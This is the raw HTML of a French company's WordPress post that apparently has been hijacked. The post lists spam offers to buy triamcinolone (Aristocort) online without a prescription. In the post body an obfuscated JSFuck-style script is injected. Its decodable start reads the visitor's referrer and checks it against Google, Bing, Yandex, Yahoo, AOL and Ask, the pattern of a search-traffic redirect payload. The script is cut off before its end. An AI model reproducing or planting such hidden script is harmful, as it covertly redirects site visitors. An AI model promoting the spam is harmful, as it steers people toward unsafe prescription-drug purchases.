

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.metrec.fr/2023/02/28/pharmacie-en-ligne-aristocort-pas-cher-economisez-de-largent-avec-generics-www-metrec-fr/
body_size: 9540
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Pharmacie en ligne Aristocort pas cher | Économisez de l&rsquo;argent avec Generics | www.metrec.fr &#8211; Metrec</title>
<meta name='robots' content='noindex,follow' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Metrec &raquo; Flux" href="https://www.metrec.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metrec &raquo; Flux des commentaires" href="https://www.metrec.fr/comments/feed/" />
<link rel='canonical' href='https://www.metrec.fr/2023/02/28/pharmacie-en-ligne-aristocort-pas-cher-economisez-de-largent-avec-generics-www-metrec-fr/' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.metrec.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.metrec.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.metrec.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='metrec-style-css'  href='https://www.metrec.fr/wp-content/themes/metrec/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css'  href='https://www.metrec.fr/wp-content/themes/metrec/assets/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://www.metrec.fr/wp-content/themes/metrec/assets/css/animate.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://www.metrec.fr/wp-content/themes/metrec/assets/bootstrap/css/bootstrap.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='dropzone-css-css'  href='https://www.metrec.fr/wp-content/themes/metrec/assets/css/dropzone.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css'  href='https://www.metrec.fr/wp-content/themes/metrec/assets/owlcarousel/css/owl.carousel.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css-css'  href='https://www.metrec.fr/wp-content/themes/metrec/assets/owlcarousel/css/owl.theme.default.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css'  href='https://www.metrec.fr/wp-content/plugins/wp-members/css/generic-no-float.css?ver=3.2.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.metrec.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.metrec.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.metrec.fr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.metrec.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.45'></script>
<link rel='https://api.w.org/' href='https://www.metrec.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.metrec.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.metrec.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Achat Medicament Caverta En Ligne Canada. Caverta sans ordonnance' href='https://www.metrec.fr/2023/02/28/achat-medicament-caverta-en-ligne-canada-caverta-sans-ordonnance/' />
<link rel='next' title='Achat En Ligne Générique Lioresal &#8211; Médicaments Bon Marché &#8211; Expédition rapide' href='https://www.metrec.fr/2023/02/28/achat-en-ligne-generique-lioresal-medicaments-bon-marche-expedition-rapide/' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='https://www.metrec.fr/?p=900' />
<link rel="alternate" type="application/json+oembed" href="https://www.metrec.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.metrec.fr%2F2023%2F02%2F28%2Fpharmacie-en-ligne-aristocort-pas-cher-economisez-de-largent-avec-generics-www-metrec-fr%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.metrec.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.metrec.fr%2F2023%2F02%2F28%2Fpharmacie-en-ligne-aristocort-pas-cher-economisez-de-largent-avec-generics-www-metrec-fr%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="https://www.metrec.fr/wp-content/uploads/2019/12/cropped-m-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.metrec.fr/wp-content/uploads/2019/12/cropped-m-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.metrec.fr/wp-content/uploads/2019/12/cropped-m-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.metrec.fr/wp-content/uploads/2019/12/cropped-m-270x270.png" />
</head>

<body class="post-template-default single single-post postid-900 single-format-standard wp-custom-logo cookies-not-set">
	<div style="display: none">
		<img id="media-folder-opened" src="https://www.metrec.fr/wp-content/themes/metrec/assets/img/folder-opened.png" />
		<img id="media-folder-closed" src="https://www.metrec.fr/wp-content/themes/metrec/assets/img/folder-closed.png" />
		<img id="media-file-ok" 	  src="https://www.metrec.fr/wp-content/themes/metrec/assets/img/file-ok.png" />
		<img id="media-file-edit"     src="https://www.metrec.fr/wp-content/themes/metrec/assets/img/file-edit.png" />
		<img id="media-file-icon"     src="https://www.metrec.fr/wp-content/themes/metrec/assets/img/icone-file.png" />

	</div>
<div id="page" class="site">
	<!-- <a class="skip-link screen-reader-text" href="#content">Skip to content</a> -->
		<nav id="menu">
			<div class="col-lg-6 col-md-6">
			<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25"><a href="https://www.metrec.fr/">metrec</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.metrec.fr/realisations/">réalisations</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.metrec.fr/services/">services</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.metrec.fr/engagements/">engagements</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.metrec.fr/contact/">contact</a></li>
</ul></div>			</div>
			<div class="contact col-lg-6 col-md-6">
				        <div class="icons">
            <div>
                <a href="#" rel="phone">
                   <div class="phone"></div>
                </a>
            </div>
            <div class="phone-number">
                <a href="tel:+33 1 39 59 06 75">
                    +33 1 39 59 06 75                </a>
            </div>
            
            <div class="localisation active">
                <a href="https://www.google.fr/maps/place/METREC/@48.9570773,2.3268679,15z/data=!4m12!1m6!3m5!1s0x47e6691f86700001:0xc6b788cd0ec9b2cf!2sMETREC!8m2!3d48.9573827!4d2.332437!3m4!1s0x47e6691f86700001:0xc6b788cd0ec9b2cf!8m2!3d48.9573827!4d2.332437" rel="localisation">
                   <div></div>
                </a>
            </div>
            <div class="mail active">
                <a href="mailto:metrec@contact.com" rel="mail">
                   <div></div>
                </a>
            </div>
        </div>
    			</div>
		</nav><!-- #site-navigation -->
		<div id="login" class="col-md-push-6 col-lg-push-6 col-md-6 col-lg-6 
			">
						<div id="signon" class="form-login ">
				<form>
					<div class="icon-user">			
						
					</div>
					<p>Identifiez-vous pour accéder à votre espace personnel</p>
					<!-- <label class="col-lg-12 label-usrename" >Identifiant:</label>
					<input class="col-lg-12 input-username" type="text" name="username">
					<label class="col-lg-12 label-password">Mot de passe:</label>
					<input class="col-lg-12 input-password" type="password" name="password">
					<a class="col-lg-12 forgot-password">mot de passe oublié</a> -->
				</form>

				<div id="modal-form"><a id="login"></a><form action="https://www.metrec.fr/2023/02/28/pharmacie-en-ligne-aristocort-pas-cher-economisez-de-largent-avec-generics-www-metrec-fr/" method="POST" id="login_form" class="form"><div class="modal-alerts"></div><label for="log"><label class="col-lg-12 label-usrename">Identifiant:</label></label><div class="div_text"><input name="log" type="text" id="log" value="" class="col-lg-12 input-username" /></div><label for="pwd"><label class="col-lg-12 label-password">Mot de passe:</label></label><div class="div_text"><input name="pwd" type="password" id="pwd" class="col-lg-12 input-password" /></div><input name="redirect_to" type="hidden" value="/2023/02/28/pharmacie-en-ligne-aristocort-pas-cher-economisez-de-largent-avec-generics-www-metrec-fr/" /><input name="a" type="hidden" value="login" /><div class="form-submit-button">                                <div class="txt">                                    <a class="col-lg-12 forgot-password">mot de passe oublié</a>                                </div><input type="submit" name="Submit" value="Se connecter" class="buttons" /></div></form></div>			</div>
			<div class="form-forgot-password text-center hide">
				<form>
					<div class="icon-user">			
						
					</div>
					<p class="forgot-password-header text-center">Réinitialiser le mot de passe</p>
					<!-- <label class="col-lg-12 label-usrename" >Identifiant:</label>
					<input class="col-lg-12 input-username" type="text" name="username">
					<label class="col-lg-12 label-password">Mot de passe:</label>
					<input class="col-lg-12 input-password" type="password" name="password">
					<a class="col-lg-12 forgot-password">mot de passe oublié</a> -->
				</form>
				
				<!-- <div id="lostPasswordForm">
					<div id="modal-form"><a id="pwdreset"></a><form action="https://www.metrec.fr/2023/02/28/pharmacie-en-ligne-aristocort-pas-cher-economisez-de-largent-avec-generics-www-metrec-fr/" method="POST" id="login_form" class="form">Réinitialiser le Mot de Passe<div class="modal-alerts"></div><label for="user">Username</label><div class="div_text"><input name="user" type="text" id="user" value="" class="username" /></div><label for="email">Email</label><div class="div_text"><input name="email" type="text" id="email" value="" class="password" /></div><input name="redirect_to" type="hidden" value="/2023/02/28/pharmacie-en-ligne-aristocort-pas-cher-economisez-de-largent-avec-generics-www-metrec-fr/" /><input name="a" type="hidden" value="pwdreset" /><input name="formsubmit" type="hidden" value="1" /><div class="form-submit-button">                                <div class="txt">                                    <a class="col-lg-12 forgot-password">mot de passe oublié</a>                                </div><input type="submit" name="Submit" value="Réinitialiser le mot de passe" class="buttons" /></div></form></div>				</div> -->
				<div id="lostPassword" class="">
					<div id="message"></div>
					<form id="lostPasswordForm" method="post">
						<input type="hidden" id="rs_user_lost_password_nonce" name="rs_user_lost_password_nonce" value="2bfee35527" /><input type="hidden" name="_wp_http_referer" value="/2023/02/28/pharmacie-en-ligne-aristocort-pas-cher-economisez-de-largent-avec-generics-www-metrec-fr/" />
						<p>
							<label for="user_login">Username or E-mail: <br />
								<input type="text" name="user_login" id="user_login" class="input" value="" size="20" />
							</label>
						</p>
												<p class="submit">
							<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary button-large" 
							value="Générer un mot de passe" />
							<input type="button" name="" id="btn-return-login" class="button button-primary button-large" 
							value="Retour" />
							<!-- <img src="https://www.metrec.fr/wp-content/themes/metrec/images/ajax-loader.gif" id="preloader" alt="Preloader" /> -->
						</p>
					</form>
				</div>
							</div>
					</div>
		
	<header id="masthead" class="site-header">
		<div class="logo">
			<a href="/" rel="home">
                <img src="https://www.metrec.fr/wp-content/themes/metrec/assets/img/logo-metrec.png" alt="logo-metrec" title="logo-metrec">
            </a>
		</div>
		<div class="menu-icon">
	        <!-- MENU BERGER Toggle -->
			<div id="nav-iconToggle">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div>
	    </div>
		

		
	</header><!-- #masthead -->

	<div id="content" class="site-content page-content-pharmacie-en-ligne-aristocort-pas-cher-economisez-de-largent-avec-generics-www-metrec-fr">
		


	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-900" class="post-900 post type-post status-publish format-standard hentry category-non-classe">
	<header class="entry-header">
		<h1 class="entry-title">Pharmacie en ligne Aristocort pas cher | Économisez de l&rsquo;argent avec Generics | www.metrec.fr</h1>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.metrec.fr/2023/02/28/pharmacie-en-ligne-aristocort-pas-cher-economisez-de-largent-avec-generics-www-metrec-fr/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-28T16:20:45+01:00">28 février 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.metrec.fr/author/developer-enano-techgmail-com/">metrec metrec</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<h1>Pharmacie en ligne Aristocort pas cher</h1>
<ul>
<li>Ordonner Générique 4 mg Aristocort Lausanne</li>
<li>Achat Générique Aristocort Triamcinolone Agréable</li>
<li>Acheter des Aristocort 4 mg sur internet</li>
<li>Ordonner Générique Triamcinolone Italie</li>
<li>Buy Triamcinolone With Dapoxetine</li>
<li>Acheter Du Vrai 4 mg Aristocort Bon Marché Sans Ordonnance</li>
<li>Acheter Du Aristocort Doctissimo</li>
<li>Ou Acheter Aristocort Belgique</li>
<li>Vente Aristocort 4 mg Original En Ligne</li>
<li>Acheter Aristocort Fois Jour</li>
<li>Aristocort 4 mg En Ligne Site Fiable</li>
<li>Combien Ça Coûte Aristocort En Ligne</li>
<li>Ordonner Générique Aristocort Triamcinolone Québec</li>
<li>Acheter Du Vrai 4 mg Aristocort Prix Le Moins Cher Sans Ordonnance</li>
<li>Acheté Aristocort Triamcinolone À Prix Réduit Sans Ordonnance</li>
<li>Ou Acheter Aristocort Moins Cher</li>
<li>Acheter Triamcinolone Bonne Qualité</li>
<li>Prix des comprimés de Aristocort</li>
<li>Achat Générique Aristocort 4 mg Lausanne</li>
<li>Aristocort Passer La Commande Générique</li>
<li>Acheter Du Aristocort 4 mg A Paris</li>
<li>Commander Générique Triamcinolone Bas Prix</li>
<li>Achat Aristocort Canada</li>
<li>Buy Triamcinolone Overnight Delivery</li>
<li>Ordonner 4 mg Aristocort Prix Le Moins Cher Sans Ordonnance</li>
<li>Acheter Du Vrai Triamcinolone Le Moins Cher</li>
<li>Ordonner 4 mg Aristocort À Prix Réduit Sans Ordonnance</li>
<li>4 mg Aristocort Acheter Générique</li>
<li>Triamcinolone Passer La Commande</li>
<li>Ou Acheter Aristocort 4 mg Générique</li>
<li>Générique Triamcinolone en gros</li>
<li>Où commander des pilules de marque Aristocort 4 mg pas cher</li>
<li>Acheter Aristocort Securite</li>
<li>Achat Aristocort 4 mg par paypal</li>
<li>Commander Aristocort 4 mg Peu Coûteux Sans Ordonnance</li>
<li>Achetez Générique Aristocort Japon</li>
<li>Comment obtenir Aristocort moins cher</li>
<li>Acheter Aristocort Au Senegal</li>
<li>Aristocort 4 mg Pas Cher Forum</li>
<li>commander Aristocort à prix réduit</li>
<li>Aristocort Pas Cher En Pharmacie Lyon</li>
<li>Achetez Générique Aristocort Triamcinolone Genève</li>
<li>Aristocort Pas Chere</li>
<li>Acheter Aristocort nice</li>
<li>Générique en ligne Aristocort</li>
<li>Ou Acheter Triamcinolone Belgique</li>
<li>Site Fiable Achat Aristocort 4 mg</li>
<li>Acheter Aristocort Triamcinolone Le Moins Cher</li>
<li>Achetez Générique Aristocort Strasbourg</li>
<li>Achat Générique 4 mg Aristocort Le Moins Cher</li>
<li>Commander Générique Triamcinolone Lille</li>
<li>Ordonner Générique Aristocort Triamcinolone Pays Bas</li>
<li>Ordonner Générique Triamcinolone Lille</li>
<li>Aristocort combien générique</li>
<li>Pilules Aristocort 4 mg pas cher</li>
<li>Achat Triamcinolone Luxembourg</li>
<li>Acheter Aristocort Livraison 24h</li>
<li>Pharmacie En Ligne Aristocort Générique</li>
<li>Où commander Triamcinolone sans ordonnance</li>
<li>Aristocort 4 mg Pas Cher Luxembourg</li>
<li>Achat Triamcinolone Pharmacie Sans Ordonnance</li>
<li>Générique Triamcinolone à prix réduit En Ligne</li>
<li>Commander Triamcinolone Quebec</li>
<li>Générique Aristocort sans ordonnance</li>
<li>Pharmacie la moins chère pour les Aristocort</li>
<li>Achetez Générique Aristocort Émirats Arabes Unis</li>
<li>Acheter Triamcinolone Pas Cher Pharmacie</li>
<li>Achetez Générique Aristocort 4 mg Genève</li>
<li>Triamcinolone Pas Chere Paypal</li>
<li>Aristocort 4 mg En Ligne En France</li>
<li>Commander Aristocort 4 mg Livraison Rapide</li>
<li>Acheter Triamcinolone Original En Ligne Sans Ordonnance</li>
<li>Acheter Triamcinolone Fois Jour</li>
<li>Acheter Du Vrai Générique 4 mg Aristocort L&rsquo;espagne</li>
<li>Générique Aristocort Triamcinolone Ordonner</li>
<li>Achat en ligne générique Aristocort 4 mg</li>
<li>Acheter Générique Triamcinolone Europe</li>
<li>Peut On Acheter Du Aristocort Sans Ordonnance En Belgique</li>
<li>Vente générique Triamcinolone</li>
<li>Acheter Du Vrai Générique 4 mg Aristocort Suède</li>
<li>Achat Générique Aristocort Grèce</li>
<li>Comment acheter Aristocort 4 mg pas cher</li>
<li>Acheté Générique Aristocort Finlande</li>
<li>achat Générique Aristocort Triamcinolone États-Unis</li>
<li>Aristocort 4 mg comprimés à vendre</li>
<li>Acheté Triamcinolone Le Moins Cher Sans Ordonnance</li>
<li>Triamcinolone Bon Marché En Ligne</li>
<li>Acheter Aristocort Discretement</li>
</ul>
<p>iQGMYgL</p>
<div id="y98-321-k1p-ka9dd"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,56,51,50,112,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,65,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([